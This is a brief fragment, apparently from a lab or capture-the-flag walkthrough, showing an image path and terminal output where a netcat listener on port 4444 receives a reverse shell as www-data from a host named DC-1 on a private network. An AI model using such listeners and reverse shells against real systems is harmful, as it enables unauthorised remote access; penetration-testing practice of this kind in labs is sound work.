 Administrator on ~/Desktop/test
# nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.51] from (UNKNOWN) [192.168.31.64] 38540
bash: no job control in this shell
www-data@DC-1:/var/www$